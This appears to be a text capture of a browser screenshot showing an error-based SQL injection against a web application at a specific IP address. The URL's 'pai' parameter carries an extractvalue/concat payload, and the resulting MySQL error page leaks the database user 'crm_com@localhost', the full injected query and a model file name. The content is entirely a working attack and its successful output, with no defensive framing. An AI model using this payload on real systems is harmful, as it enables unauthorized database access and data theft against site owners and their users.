 不安全 132.145.110.35:8083/index.php/message?page=1&pai=1%20and%20extractvalue(0x7e,concat(0x7e,(select+user%28%29),0x7e))%23&xu=desc
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~crm_com@localhost~'
select * from bgk_message where (1=1) and isdel = 0 order by 1 and extractvalue(0x7e,concat(0x7e,(select user()),0x7e))# desc
Filename: models/mysql_model.php
Line Number: 7